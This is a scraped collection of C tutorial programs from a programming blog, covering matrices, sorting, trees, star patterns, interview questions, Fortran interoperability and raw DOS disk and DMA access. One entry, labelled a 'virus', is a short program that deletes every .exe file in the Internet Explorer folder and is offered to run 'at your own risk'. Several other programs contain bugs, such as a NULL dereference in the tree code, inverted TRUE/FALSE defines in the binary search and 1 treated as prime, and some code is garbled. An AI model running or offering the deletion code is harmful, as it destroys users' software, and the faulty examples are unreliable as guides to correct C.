#include
main()
{
int a[9],c=0;
register int i;
clrscr();
printf("ENTER 9 ELEMENTS\n");
for (i=0;i<9;i++)
scanf("%d",&a[i]);
printf("THE ELEMENTS IN 3*3 MATRIX FORM IS\n");
for (i=0;i<9;i++)
{
printf("%2d",a[i]);
c++;
if (c%3==0)
printf("\n");
}
getch();
}
C program to input 9 ELEMENTS AND PRINT THEM IN 3*3 MATRIX FORM
C program to input 9 ELEMENTS AND PRINT THEM IN 3*3 MATRIX FORM
5 numbers in each line printing 1 to 100 numbers
PROGRAM TO DISPLAY FIVE NUMBERS ON EACH LINE | C Program to create rectangle of numbers | 5 numbers in each line printing 1 to 100 numbers
#include
main()
{
int i,c=0;
clrscr();
for (i=1;i<100;i++)
{
printf("%4d",i);
c++;
if(c%5==0)
printf("\n");
}
getch();
}
Related Links :
This is simple addition reader/parser for 2 doubles
This is simple addition reader/parser for 2 doubles
#include
/* function to read expression */
void
readex (double *op1, double *op2)
{
char plus;
/* no & required in scanf because &*op1 is the same thing as op1 */
scanf ("%lf %c %lf", op1, &plus, op2);
}
int
main(void)
{
double a, b, c;
printf ("Enter an addition expression (eg: 4.5+3.5): ");
/* the addresses of the two operands are sent to the function */
readex (&a, &b);
c = a + b;
printf("%lf + %lf is %lf.\n",a,b,c);
return(0);
}
Related Links :
Write a function that determines if a number is prime or not by using Reference
Write a function that determines if a number is prime or not by using Reference
#include
#include
int
even (int n)
{
return (!(n%2));
}
int
prime2 (int n, int *divisor)
{
int i, is_prime;
/* looking for a divisor. if found, it
is not a prime number */
*divisor = 0;
/* eliminating even numbers except 2 */
if (even (n))
{
if (n==2)
*divisor=0;
else
*divisor=2;
}
else
{
if (n==1)
*divisor=0; /* 1 is a prime number */
else
/* trying to divide number by 3,5,7,... */
/* to find a divisor until sqrt(n) */
for (i=3; i<=sqrt(n); i=i+2)
{
if (!(n%i))
*divisor=i;
}
}
is_prime = *divisor;
/* if there is a divisor then NOT prime */
return (!is_prime);
}
int
main (void)
{
int x, div;
printf ("Enter a positive integer number: ");
scanf ("%d", &x);
/* testing for prime and printing the report */
if (prime2 (x, &div))
printf ("%d is a prime number.\n", x);
else
printf ("%d not prime number. Divisible by %d.\n", x, div);
return (0);
}
Related Links :
C Program to print twice of number and three times of number using Function
C Program to print twice of number and three times of number using Function
#include
/* double_triple function begins */
int
double_triple (int x, int *d)
{
int t;
*d=2*x; /* double "returned" via pointer */
t=3*x;
return (t); /* triple returned the standard way */
}
/* double_triple function ends */
/* main program begins */
int
main(void)
{
int a,twice,thrice;
a=10;
thrice = double_triple (a, &twice);
printf("%d is two times %d.\n",twice,a);
printf("%d is three times %d.\n",thrice,a);
return(0);
}
Related Links :
C program to construct a pyramid of numbers
C program to construct a pyramid of numbers
#include
#include
void main()
{
int num,i,y,x=35;
clrscr();
printf("\nEnter the number to generate the pyramid:\n");
scanf("%d",&num);
for(y=0;y<=num;y++)
{
/*(x-coordinate,y-coordinate)*/
gotoxy(x,y+1);
/*for displaying digits towards the left and right of zero*/
for(i=0-y;i<=y;i++)
printf("%3d",abs(i));
x=x-3;
}
getch();
}
Related Links :
C Program to left shift bitwise operator | bitwise operator in operator C Program
C Program to left shift bitwise operator | bitwise operator in operator C Program
main (void)
{
unsigned a=64, b=25, c=1, d=100;
printf ("%4d << 1 = %4d (%3x HEX)\n", a, a<<1, a<<1);
printf ("%4d << 1 = %4d (%3x HEX)\n", b, b<<1, b<<1);
printf ("%4d << 1 = %4d (%3x HEX)\n", c, c<<1, c<<1);
printf ("%4d << 1 = %4d (%3x HEX)\n", d, d<<1, d<<1);
printf ("%4d << 2 = %4d (%3x HEX)\n", a, a<<2, a<<2);
printf ("%4d << 3 = %4d (%3x HEX)\n", b, b<<3, b<<3);
printf ("%4d << 4 = %4d (%3x HEX)\n", d, d<<4, d<<4);
printf ("%4d << 5 = %4d (%3x HEX)\n", d, d<<5, d<<5);
return(0);
}
Related Links :
Scalar Product in C | C Assignments for Scalar
Scalar Product of Two Vectors in C | Scalar Product in C | C Assignments for Scalar
main (void)
{
int scalar_product, n, k;
int v1[]={2,3,1};
int v2[]={1,2,4};
scalar_product = 0;
n=3;
for (k=0; k<n; ++k)
scalar_product = scalar_product + v1[k]*v2[k];
printf ("The scalar product is: %d.", scalar_product);
return (0);
}
Related Links :
C Program For Multiplication of two matrices | matrices 3D Array Program in C
Multiplication of two matrices in C | C Program For Multiplication of two matrices | matrices 3D Array Program in C
void
multmatrix (int a[M][N], int b[N][P], int c[M][P])
{
int i,j,k;
for (i=0; i<M; ++i)
for (j=0; j<P; ++j)
{
c[i][j]=0.0;
for (k=0; k<N; ++k)
c[i][j] = c[i][j] + a[i][k] * b[k][j];
}
}
int
main (void)
{
int i,j;
int mat1[M][N]={{1,2,2,2},{2,-3,6,4},{8,1,0,-3}};
int mat2[N][P]={{1,1,1,0,3},{2,3,1,6,2},{1,-1,-1,8,3},{0,1,2,3,4}};
int matprod[M][P];
/* do the multiplication */
multmatrix (mat1, mat2, matprod);
/* display the resulting matrix */
for (i=0; i<M; ++i)
{
for (j=0; j<P; ++j)
printf ("%4d ", matprod[i][j]);
printf ("\n");
}
return (0);
}
Related Links :
Dynamic allocation of a 2D array | 2D Array Allocation Dynamically | Multi Dimension Array Dynamic Allocation
Dynamic allocation of a 2D array | 2D Array Allocation Dynamically | Multi Dimension Array Dynamic Allocation
main (void)
{
int nrows, ncols, i, j;
int **numbers; /* pointer to the first cell ([0][0]) */
printf ("How many rows and columns?> ");
scanf ("%d%d", &nrows, &ncols);
/* allocating the array of pointers */
numbers = (int **) calloc (nrows, sizeof(int *));
/* allocating the array of integers */
for (i=0; i<nrows; ++i)
numbers[i] = (int *) calloc (ncols, sizeof(int));
i=1; j=1;
numbers[i][j] = 9; /* initializes one value to 9 */
for (i=0; i<nrows; i=i+1)
{
for (j=0; j<ncols; j=j+1)
{
printf ("%3d ", numbers[i][j]);
}
printf ("\n");
}
/* freeing the array */
for (i=0; i<nrows; ++i)
free (numbers[i]);
free (numbers);
return (0);
}
Related Links :
Quick Sort Program in C | Data Structure Quick Sort using C Program | Quick Sort Algorithm in C
To Sort Elements Of The Array Using Quick Sort Algorithm | Quick Sort Program in C | Data Structure Quick Sort using C Program | Quick Sort Algorithm in C
#include< stdio.h>
#include< conio.h>
#define max 15
int beg,end,top,i,n,loc,left,right;
int array[max+1]; //contains the various elements.
int upper[max-1],lower[max-1];
//two stacks to store two ends of the list.
void main()
{
void enter(void);
void quick(void);
void prnt(void);
clrscr();
enter(); //entering elements in the array
top=i-1; //set top to stack
if (top==0)
{
printf("
UNDERFLOW CONDITION ");
getch();
exit();
}
top=0;
if(n>1)
{
top++;
lower[top]=1;upper[top]=n;
while ( top!=NULL )
{
beg=lower[top];
end=upper[top];
top--;
left=beg; right=end; loc=beg;
quick();
if ( beg
{
top++;
lower[top]=beg;
upper[top]=loc-1;
}
if(loc+1
{
top++;
lower[top]=loc+1;
upper[top]=end;
}
} //end of while
} //end of if statement
printf("
Sorted elements of the array are :");
prnt(); //to print the sorted array
getch();
} //end of main
void enter(void)
{
printf("
Enter the no of elements in the array:");
scanf("%d",&n);
printf("
Enter the elements of the array :");
for(i=1;i<=n;i++)
{
printf("
Enter the %d element :",i);
scanf("%d",&array[i]);
}
}
void prnt(void)
{
for(i=1;i<=n;i++)
{
printf("
The %d element is : %d",i,array[i]);
}
}
void quick()
{
int temp;
void tr_fr_right(void);
while( array[loc]<=array[right] && loc!=right)
{
right--;
}
if(loc==right)
return ;
if(array[loc]>array[right])
{
temp=array[loc];
array[loc]=array[right];
array[right]=temp;
loc=right;
tr_fr_right();
}
return ;
}
void tr_fr_right()
{
int temp;
while( array[loc] > array[left] && loc!=left)
{
left++;
}
if(loc==left)
return ;
if(array[loc] < array[left])
{
temp=array[loc];
array[loc]=array[left];
array[left]=temp;
loc=left;
quick();
}
return ;
}
Related Links :
Tree Operations - INSERTION ,INORDER , PREORDER , POSTORDER TRAVERSAL
Tree Operations - INSERTION ,INORDER , PREORDER , POSTORDER TRAVERSAL in C | Data structure example on Tree Operation in C | C Assignments in Tree Sorting
# include< stdio.h>
# include < conio.h>
# include < malloc.h>
struct node
{
struct node *left;
int data;
struct node *right;
} ;
void main()
{
void insert(struct node **,int);
void inorder(struct node *);
void postorder(struct node *);
void preorder(struct node *);
struct node *ptr;
int will,i,num;
ptr = NULL;
ptr->data=NULL;
clrscr();
printf("
Enter the number of terms you want to add to the tree.
");
scanf("%d",&will);
/* Getting Input */
for(i=0;i
{
printf("
Enter the item");
scanf("%d",&num);
insert(&ptr,num);
}
getch();
printf("
INORDER TRAVERSAL
");
inorder(ptr);
getch();
printf("
PREORDER TRAVERSAL
");
preorder(ptr);
getch();
printf("
POSTORDER TRAVERSAL
");
postorder(ptr);
getch();
}
void insert(struct node **p,int num)
{
if((*p)==NULL)
{ printf("
Leaf node created.");
(*p)=malloc(sizeof(struct node));
(*p)->left = NULL;
(*p)->right = NULL;
(*p)->data = num;
return;
}
else
{ if(num==(*p)->data)
{
printf("
REPEATED ENTRY ERROR
VALUE REJECTED
");
return;
}
if(num<(*p)->data)
{
printf("
Directed to left link.");
insert(&((*p)->left),num);
}
else
{
printf("
Directed to right link.");
insert(&((*p)->right),num);
}
}
return;
}
void inorder(struct node *p)
{
if(p!=NULL)
{
inorder(p->left);
printf("
Data :%d",p->data);
inorder(p->right);
}
else
return;
}
void preorder(struct node *p)
{
if(p!=NULL)
{
printf("
Data :%d",p->data);
preorder(p->left);
preorder(p->right);
}
else
return;
}
void postorder(struct node *p)
{
if(p!=NULL)
{
postorder(p->left);
postorder(p->right);
printf("
Data :%d",p->data);
}
else
return;
}
Related Links :
Data Structures Program on XOR | XOR in Data Structure | C Program on XOR Data Structure
Data Structures XOR list example | XOR List Example in DS | Data Structures Program on XOR | XOR in Data Structure | C Program on XOR Data Structure
#include < stdio.h>
#include < stdlib.h>
#include < assert.h>
struct xnode {
int data;
unsigned long direction;
};
struct xnode *add_data(int data, struct xnode* list);
void walk_list(struct xnode *list);
int main(void) {
struct xnode *l2 = add_data(2, NULL);
struct xnode *l1 = add_data(1, l2);
struct xnode *l3 = add_data(3, l2);
struct xnode *l4 = add_data(4, l3);
printf("front -> back....\n");
walk_list(l1);
printf("back -> front....\n");
walk_list(l4);
return 0;
}
struct xnode *add_data(int data, struct xnode *list) {
struct xnode *newxnode = malloc(sizeof(struct xnode));
assert(newxnode);
newxnode->direction = (unsigned long)list;
newxnode->data = data;
if(list != NULL)
list->direction ^= (unsigned long)newxnode;
return newxnode;
}
void walk_list(struct xnode *list) {
unsigned long prev = 0;
while(list != NULL) {
unsigned long next = prev ^ list->direction;
printf("%d ", list->data);
prev = (unsigned long)list;
list = (struct xnode *)next;
}
printf("\n");
}
Related Links :
Labels:
Data Structure in C
PIC Microcontroller using c programming
PIC Micro-controller using c programming | Micro-controller using C | book on Micro-controller and c
PIC Microcontroller Project Book, Second Edition; John Iovine (TAB, 2004)
Download book now
PIC Microcontroller Project Book, Second Edition; John Iovine (TAB, 2004)
Download book now
Related Links :
C program to print the Arrow pattern of star using loop
C program to print the Arrow pattern of star using loop | using asterisk create an arrow pattern in C | Printing Patterns of star in C
int main()
{
char prnt = '*';
int i, j, k, s, sp, nos = 0, nosp = -1;
for (i = 9; i >= 3; (i = i - 2))
{
for (s = nos; s >= 1; s--)
{
printf(" ");
}
for (j = 1; j <= i; j++)
{
printf("%2c", prnt);
}
for (sp = nosp; sp >= 1; sp--)
{
printf(" ");
}
for (k = 1; k <= i; k++)
{
if (i == 9 && k == 1)
{
continue;
}
printf("%2c", prnt);
}
nos++;
nosp = nosp + 2;
printf("\n");
}
nos = 4;
for (i = 9; i >= 1; (i = i - 2))
{
for (s = nos; s >= 1; s--)
{
printf(" ");
}
for (j = 1; j <= i; j++)
{
printf("%2c", prnt);
}
nos++;
printf("\n");
}
return 0;
}
Related Links :
C Program Binary search
C Program Binary search | Binary search in C
#define TRUE 0
#define FALSE 1
int main(void)
{
int array[10] = {1, 2, 3, 4, 5, 6, 7, 8, 9, 10};
int left = 0;
int right = 10;
int middle = 0;
int number = 0;
int bsearch = FALSE;
int i = 0;
printf("ARRAY: ");
for(i = 1; i <= 10; i++)
printf("[%d] ", i);
printf("\nSearch for Number: ");
scanf("%d", &number);
while(bsearch == FALSE && left <= right)
{
middle = (left + right) / 2;
if(number == array[middle])
{
bsearch = TRUE;
printf("** Number Found **\n");
} else {
if(number < array[middle]) right = middle - 1;
if(number > array[middle]) left = middle + 1;
}
}
if(bsearch == FALSE)
printf("-- Number Not found --\n");
return 0;
}
Related Links :
Area and Perimeter of Rectangle
C Program to find Area and Perimeter of Rectangle | C Assignment to find Area and Perimeter of Rectangle
#include
#include
void main()
{
float a,b,l,p;
clrscr();
printf(“enter the l and b value:\n”);
scanf(“%f%f”,&l,&b);
a=l*b;
p=2*(l+b);
printf(“area=%f\n perimeter=%f\n”,a,p);
getch();
}
Output:
enter the l and b value:
6
8
area=48.000000
perimeter=28.000000
Related Links :
Labels:
C Assignments
Area and Perimeter of Square in C
Area and Perimeter of Square | Program to find Perimeter of Square in C | C Assignments
Output:
enter the s value:
5
area=25.000000
perimeter=20.000000
#include
#include
void main()
{
float s,a,p;
clrscr();
printf(“enter the s value:\n”);
scanf(“%f”,&s);
a=s*s;
p=4*s;
printf(“area=%f\n perimeter=%f\n”,a,p);
getch();
}
Output:
enter the s value:
5
area=25.000000
perimeter=20.000000
Related Links :
C code to print or display upper triangular matrix
C code to print or display upper triangular matrix | upper triangular matrix in C | Matrix programs in C | Assignments on matrix in C
Output :
Please Enter the 9 elements of matrix: 1
2
3
4
5
6
7
8
9
The matrix is
1 2 3
4 5 6
7 8 9
Setting zero in upper triangular matrix
1 0 0
4 5 0
7 8 9
#include
int main(){
int a[3][3],i,j;
float determinant=0;
printf("Please Enter the 9 elements of matrix: ");
for(i=0;i<3;i++)
for(j=0;j<3;j++)
scanf("%d",&a[i][j]);
printf("\nThe matrix is\n");
for(i=0;i<3;i++){
printf("\n");
for(j=0;j<3;j++)
printf("%d\t",a[i][j]);
}
printf("\nSetting zero in upper triangular matrix\n");
for(i=0;i<3;i++){
printf("\n");
for(j=0;j<3;j++)
if(i>=j)
printf("%d\t",a[i][j]);
else
printf("%d\t",0);
}
return 0;
}
Output :
Please Enter the 9 elements of matrix: 1
2
3
4
5
6
7
8
9
The matrix is
1 2 3
4 5 6
7 8 9
Setting zero in upper triangular matrix
1 0 0
4 5 0
7 8 9
Related Links :
Labels:
C Assignments
Sum of diagonal element of matrix in C with algorithm

Diagonal elements have been shown in the bold letter.
We can observer the properties any element Aij will diagonal element if and only if i = j
Sum of diagonal element of matrix in C with algorithm
#include
int main(){
int a[10][10],i,j,sum=0,m,n;
printf("\nEnter the row and column of matrix: ");
scanf("%d %d",&m,&n);
printf("\nEnter the elements of matrix: ");
for(i=0;i<m;i++)
for(j=0;j<n;j++)
scanf("%d",&a[i][j]);
printf("\nThe matrix is\n");
for(i=0;i<m;i++){
printf("\n");
for(j=0;j<m;j++){
printf("%d\t",a[i][j]);
}
}
for(i=0;i<m;i++){
for(j=0;j<n;j++){
if(i==j)
sum=sum+a[i][j];
}
}
printf("\n\nSum of the diagonal elements of a matrix is: %d",sum);
return 0;
}
Sample output:
Enter the row and column of matrix: 3 3
Enter the elements of matrix: 2
3
5
6
7
9
2
6
7
The matrix is
2 3 5
6 7 9
2 6 7
Sum of the diagonal elements of a matrix is: 16
Related Links :
Labels:
C Assignments
C++ how to compare two objects of the same class
The equality operator will work on pointers regardless of whether you've implemented the equality operator for your class. If it's giving an error when used with pointers, then you're doing something wrong.
To define the equality operator as part of your class:
To define the equality operator as part of your class:
Code:
class test
{
public:
bool operator==(const test &t); // in this method, see if t is equal to *this.
}
Related Links :
Find prime factors of a number using c program | C Program to Find Prime Factors of given Number | Prime factors of number using C
Find prime factors of a number using c program | C Program to Find Prime Factors of given Number | Prime factors of number using C
Prime factor of a number in c
#include
int main(){
int num,i=1,j,k;
printf("\nEnter a number:");
scanf("%d",&num);
while(i<=num){
k=0;
if(num%i==0){
j=1;
while(j<=i){
if(i%j==0)
k++;
j++;
}
if(k==2)
printf("\n%d is a prime factor",i);
}
i++;
}
return 0;
}
Related Links :
Find out generic root of a number by c program | C program for generic root
Find out generic root of a number by c program | C program for generic root | Generic root in C
Sample output:
Enter any number: 731
Generic root: 2
#include
int main(){
int num,x;
printf("Enter any number: ");
scanf("%d",&num);
printf("Generic root: %d",(x=num%9)?x:9);
return 0;
}
Sample output:
Enter any number: 731
Generic root: 2
Related Links :
C Programming Interview Question | Tricky Interview Question In C Language | C Programming Confusing Interview Questions | C Language Various Question
COMMONLY ASKED QUESTIONS IN INTERVIEW | C Programming Interview Question | Tricky Interview Question In C Language | C Programming Confusing Interview Questions | C Language Various Questions for Viva
Declare a pointer which can point printf function in c.
int (*ptr)(char const,…);
What are merits and demerits of array in c?
(a) We can easily access each element of array.
(b) Not necessity to declare two many variables.
(c) Array elements are stored in continuous memory location.
Demerit:
(a) Wastage of memory space. We cannot change size of array at the run time.
(b) It can store only similar type of data.
Tell me a all sorting algorithm which you know.
(a)Bubble sort
(b)Selection sort
(c)Insertion sort
(d)Quick sort
(e)Merge sort
(f)Heap sort
Related Links :
What will be output if you will execute following program by gcc compiler in Linux?
What will be output if you will execute following program by gcc compiler in Linux?
5 10 15
#include
int main(){
int a=5,b=10,c=15,d=20;
printf("%d %d %d");
return 0;
}
Output:
In LINUX GCC compiler
Garbage values
In TURBO C
Related Links :
Labels:
Linux Based Programs
C program to print the pattern of rhombus structure of asterisk stars

C program to print the pattern of rhombus structure of asterisk stars
#include
#include
int main(int argc, char *argv[])
{
{
char prnt = '*';
int i, j, k, s, nos = -1;
for (i = 5; i >= 1; i--) {
for (j = 1; j <= i; j++) {
printf("%2c", prnt);
}
for (s = nos; s >= 1; s--) {
printf(" ");
}
for (k = 1; k <= i; k++) {
if (i == 5 && k == 5) {
continue;
}
printf("%2c", prnt);
}
nos = nos + 2;
printf("\n");
}
nos = 5;
for (i = 2; i <= 5; i++) {
for (j = 1; j <= i; j++) {
printf("%2c", prnt);
}
for (s = nos; s >= 1; s--) {
printf(" ");
}
for (k = 1; k <= i; k++) {
if (i == 5 && k == 5) {
break;
}
printf("%2c", prnt);
}
nos = nos - 2;
printf("\n");
}
}
printf("\n\n www.lernc.blogspot.com \n www.glearn.net \n\n\n");
system("PAUSE");
return 0;
}
Related Links :
Labels:
C Assignments
C program to print the pattern of Kite

C program to print the pattern of Kite
#include
#include
int main(int argc, char *argv[])
{
{
char prnt = '*';
int i, j, k, s, nos = 4;
for (i = 1; i <= 5; i++) {
for (s = nos; s >= 1; s--) {
printf(" ");
}
for (j = 1; j <= i; j++) {
printf("%2c", prnt);
}
for (k = 1; k <= (i - 1); k++) {
if (i == 1) { continue;
}
printf("%2c", prnt);
}
printf("\n"); nos--;
}
nos = 1;
for (i = 4; i >= 1; i--) {
for (s = nos; s >= 1; s--) {
printf(" ");
}
for (j = 1; j <= i; j++) {
printf("%2c", prnt);
}
for (k = 1; k <= (i - 1); k++) {
printf("%2c", prnt);
}
nos++;
printf("\n");
}
nos = 3;
for (i = 2; i <= 5; i++) {
if ((i % 2) != 0) {
for (s = nos; s >= 1; s--) {
printf(" ");
}
for (j = 1; j <= i; j++) {
printf("%2c", prnt);
}
}
if ((i % 2) != 0) {
printf("\n");
nos--;
}
}
printf ("\n\n Thanks For Visiting lernc.blogspot.com \n www.glearn.net \n\n\n ");
}
system("PAUSE");
return 0;
}
Related Links :
FORTRAN/C INTEROPERABILITY
FORTRAN/C INTEROPERABILITY | INTEROPERABILITY between FORTRAN & C | C , FORTRAN INTEROPERABILITY | Accessing FORTRAN classes in C
CALLING C ROUTINES FROM FORTRAN =============================== Machine C Routine name ------- ------------------ ALPHA/DUNIX lowercase letters_ (default) ALPHA/VMS anything CRAY UPPERCASE LETTERS HP lowercase letters (?) IBM/AIX lowercase letters (all IBM's ?) SGI/IRIX lowercase letters_ SUN lowercase letters_ TITAN UPPERCASE LETTERS VAX/VMS anything VAX/ULTRIX lowercase letters_ (default) Variable passing mechanisms --------------------------- Fortran usually passes its variables by reference (passes pointers). That means that you MUST give addresses in your calling C-program. Function results, may be passed by value, for example, the following code calls a FORTRAN function called "gamma": double x, y; .................. x = 2.0; y = gamma_(&x) Array storage order ------------------- Fortran uses a column wise storage of matrices while C stores them row wise. This means that when you want to pass a matrix from your C-program to the fortran routine you must transpose the matrix in your program before entering the routine. Of course, any output from such a routine must be transposed again. If you omit this step, then probably your program will run (because it has data to compute on) but it will generate wrong answers. Transposition is expensive, you may avoid it by adapting the source code, when the FORTRAN source says A(j+1,i+1) it could mean a[i][j] in C,. There are times when you don't want to modify already existing FORTRAN and C code, in such cases you may have to write a transposition wrapper. This can be advisable for reasons of clarity (i.e. keeping the documentation the code and the math in sync.) Array indexes ------------- Remember that array indexes in Fortran starts by default at 1 while in C they start at index 0; hence a passed array fortran_array[1:100] must be used in the C-routine/program as c_array[0:99]. Variable type matching ---------------------- Watch out especially with float's and double's. Make sure that the size of the variable in the calling program is identical to the size in the Fortran routine: float --- REAL (this is typical, but not always the case) double --- REAL*8
Related Links :
why we put #include in C?
why we put #include in C | # Include stands for | include working | Include in C
If a line starts with a hash, denoted by #, kit tells the compiler that a command should be sent to the C PREPROCESSOR. The C preprocessor is a program that is run before compilation takes place ( hence the name).
Basically, when the preprocessor finds #include it looks for the file specified and replaces #include with the contents of that file. This makes the code more readable and easier to maintain if you needed to use common library functions.
Header files have the extension .h and the full filename follows from the #include directive . They contain functions that you may or may not have used in your program.
for e.g, the stdio.h file is required if you have used functions like printf() and scanf() in your program.
Basically, when the preprocessor finds #include it looks for the file specified and replaces #include with the contents of that file. This makes the code more readable and easier to maintain if you needed to use common library functions.
Header files have the extension .h and the full filename follows from the #include directive . They contain functions that you may or may not have used in your program.
for e.g, the stdio.h file is required if you have used functions like printf() and scanf() in your program.
Related Links :
Labels:
Basics of C
To find greater number without using of Logical and relational Operators
To find greater number without using of Logical & relational Operators
int maximum(int x, int y)
{
int fNum[2],temp,num[2];
num[0] = x;
num[1] = y;
temp=fNum[ Fun4Sign(x - y)];
return( temp);
}
int Fun4Sign(int sgn)
{
int temp;
temp= unsigned(sgn) >> (sizeof(int)*8-1); return(temp);
}
Related Links :
Disk buffer data reading in C
C Program for reading the disk's data onto the buffer | C Program read Data from disk buffer | Disk buffer data reading in C
void main(void)
{
clrscr();
union REGS regs;
struct SREGS sregs;
char buff[1000];
int i;
regs.h.ah = 2;
regs.h.al = 1;
regs.h.ch = 1;
regs.h.dh = 0;
regs.h.cl = 1;
regs.h.dl = 0x80;
regs.x.bx = FP_OFF(buff);
sregs.es = FP_SEG(buff);
int86x(0x13,®s,®s,&sregs);
printf("regs.x.cflag - %d",regs.x.cflag);
printf("regs.h.ah - %d",regs.h.ah);
printf("regs.h.al - %d",regs.h.al);
printf("Buff - %c",buff);
getch();
}
Related Links :
Program for getting the disk status.
Program for getting the disk status | Program to get disk status in C | disk status getting from C.
void main(void)
{
clrscr();
union REGS regs;
regs.h.ah = 1;
regs.h.dl = 0x80;
int86(0x13,®s,®s);
printf("If successful operation then AH & AL register resets.");
printf("AH register - %d",regs.h.ah);
printf("AL register - %d",regs.h.al);
printf("Successful Operation.");
getch();
}
Related Links :
C Program to write data in DMA Mode
C Program to write data in DMA Mode | Direct Memory Access using C | Writing Data On Hard Disk using DMA mode in C | Working in DMA Mode in C Language.
void main()
{
clrscr();
union REGS regs;
int ans;
char arr[1000];
outp(0x3f2,0x1c); //HDD Motor On
delay(200);
outp(0x3f5,0x0f); //Command Code
delay(200);
outp(0x3f5,0x00); //Command Code
delay(200);
outp(0x3f5,0); //Cylinder no.
delay(200);
outp(0x3f5,0x08); //Sense Interrupt Command
delay(200);
ans=inp(0x3f5); //Reading ST0 in data register
delay(100);
ans=inp(0x3f5); //pcn
cout<<<
delay(200);
outportb(0x12,0); /*initialization of the DMA Mode*/
delay(200);
outportb(0x11,10); /*supplying Mode Byte*/
int ar=FP_OFF(arr);
int ar1=FP_SEG(arr);
outportb(0x10,2); /*supplying channel no. on port 10*/
regs.h.ch = (ar1)&(0x0f00);
regs.x.ax = regs.h.ah+ar;
(regs.h.ch)++;
outportb(0x04,regs.h.al);
delay(200);
outportb(0x04,regs.h.ah);
delay(200);
outportb(0x81,regs.h.ch);
delay(200);
outportb(0x05,1);
// DMA End
//READ command
delay(200);
outportb(0x3f5,46); //Command Code
delay(200);
outportb(0x3f5,0); //Command Code
delay(200);
outportb(0x3f5,0); //Cylinder no.
delay(200);
outportb(0x3f5,0); //Head Addr
delay(200);
outportb(0x3f5,3); //Record
delay(200);
outportb(0x3f5,2); //Sector size
delay(200);
outportb(0x3f5,5); //EOT
delay(200);
outportb(0x3f5,21); //GPL
delay(200);
outportb(0x3f5,10); //DTL
//result
delay(200);
// st0
int st0 = inportb(0x3f5);
printf("
st0 = %x",st0);
if(inportb(0x3f5) & (192)!=0)
{
printf("
st0= %d",st0);
cout<<"
Abnormal termination st0";
delay(200);
outp(0x3f2,0x0c); //Setting Motor off
exit(0);
}
delay(200);
int st1 = inportb(0x3f5);
printf("
st1 = %x",st1);
if((st1=inportb(0x3f5)) !=0)
{
printf("
st1=%d ",st1);
cout<<"
Abnormal termination st1";
delay(200);
outp(0x3f2,0x0c); //Setting Motor off
exit(0);
}
delay(200);
int st2 = inportb(0x3f5);
printf("
st2 = %x",st2);
if((st2=inportb(0x3f5)) != 0)
{
cout<<"st2= "<
cout<<"
Abnormal termination st2";
delay(200);
outp(0x3f2,0x0c); //Setting Motor off
exit(0);
}
cout<<"
Successful Termination";
delay(200);
cout<<"
c= "<
delay(200);
cout<<"
h= "<
delay(200);
cout<<"
r= "<
delay(200);
cout<<"
n= "<
delay(200);
outp(0x3f2,0x0c); //Setting Motor off
getch();
}
Related Links :
Dangling pointer in C | what is Dangling pointer in C | creating Dangling pointer example in c
Dangling pointer in C | what is Dangling pointer in C | creating Dangling pointer example in c | managing Dangling pointer in C | working with Dangling pointer in C
The above program will give garbage value as output, bcoz the X is local variable & its scope is over, to correct this problem you can make X as static variable.
int *call();
void main()
{
int *ptr;
ptr=call();
clrscr();
printf("%d",*ptr);
}
int * call()
{
int x=25;
++x;
return &x;
}
The above program will give garbage value as output, bcoz the X is local variable & its scope is over, to correct this problem you can make X as static variable.
Related Links :
Labels:
C Assignments,
Dangling pointer in C
C Program to Blink Charterers in C
C Program to Blink Charterers in C
Keyword : Blink letters in C | Blink Name In C | Graphics Text Program in C | Animations in C.
Keyword : Blink letters in C | Blink Name In C | Graphics Text Program in C | Animations in C.
#include
#include
#include
void main()
{
int i=0,j=0;
char name[30]="Hello World Its Cool One";
char name1[25]="World of C By Pankaj";
clrscr();
cout<<"\n\n\n\n\n\t\t\t";
while(i<=29)
{
if(i%3==0)
{
textcolor(WHITE+BLINK);
cprintf("%c",name[i]);
delay(300);
}
else
{
textcolor(i+2);
cprintf("%c",name[i]);
delay(300);
}
i++;
}
cout<<"\n\t\t\t";
while(j<=25)
{
if(j%2==0)
{
textcolor(WHITE+BLINK);
cprintf("%c",name1[j]);
delay(300);
}
else
{
textcolor(2*j);
cprintf("%c",name1[j]);
delay(300);
}
j++;
}
getch();
}
Related Links :
Virus C Program to Corrupt Internet Explorer
Virus C Program to Corrupt Internet Explorer
It Will delete all IE Files & it will stop working
void main(void)
{
system("cd c:\\progra~1\\intern~1");
system(“del *.exe”);
system(“cls”);
}
It Will delete all IE Files & it will stop working
Note : Virus Program Run on Your Own Risk, It May Damage to your system & we will not responsible For that, RUN AT YOUR OWN RISK...
Related Links :
C Program to show use of short hand operators in C
C Program to show use of short hand operators in C | Short Hand operators in C | assignment Short Hand Operators
#include
#include
main()
{
int x,y=10;
clrscr();
x=y++;
printf("\nx=%d\ty%d",x,y);
x=++y;
printf("\nx=%dy=%d",x,y);
getch();
}
Related Links :
Labels:
C Assignments
Basic Addition and subtraction program using user defined function in C
Basic Addition and subtraction program using user defined function in C | UDF example in C | Addition and subtraction UDF in C
#include
#include
int add(int,int);
int diff(int,int);
main()
{
int num1,num2,sum,sub;
clrscr();
printf(" enter two number's");
scanf("%d%d",&num1,&num2);
sum=add(num1,num2);
sub=diff(num1,num2);
printf(" sum=%d and sub=%d",sum,sub);
getch();
}
int add(int num1,int num2)
{
return num1+num2;
}
int diff(int num1,int num2)
{
return num1-num2;
}
Related Links :
Labels:
C Assignments
c++ hybrid inheritance Example
c++ hybrid inheritance Example | C++ Mark-list Example using hybrid inheritance | Calculations using hybrid inheritance in C++
#include
#include
class student
{
protected:
int roll_no;
public:
void getdata(int a)
{
roll_no=a;
}
void putdata(void)
{
cout<<"\n roll_number: "<}
};
class test:public student
{
protected:
float part1,part2;
public:
void get_mark(float p,float q)
{
part1=p;
part2=q;
}
void put_mark(void)
{
cout<<"\n marks obtained ";
cout<<"\n mark1: "<cout<<"\n mark2: "< }
};
class sport
{
protected:
float scores;
public:
void get_scores(float s)
{
scores=s;
}
void put_scores(void)
{
cout<<"\n point: "<}
};
